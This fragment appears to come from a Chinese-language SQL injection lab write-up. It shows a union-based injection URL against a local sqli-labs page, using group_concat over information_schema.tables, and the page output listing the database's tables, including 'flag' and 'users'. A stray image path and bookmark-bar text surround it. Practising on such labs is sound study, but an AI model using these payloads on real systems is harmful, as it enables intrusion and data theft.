 ased- String**
172.26.58.26:8082/Index/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
站 Web信息收集 大佬文章 网安社平台 未完待续
Welcome Dhakkan
Your Login name:2
Your Password:emails,flag,referers,uagents,users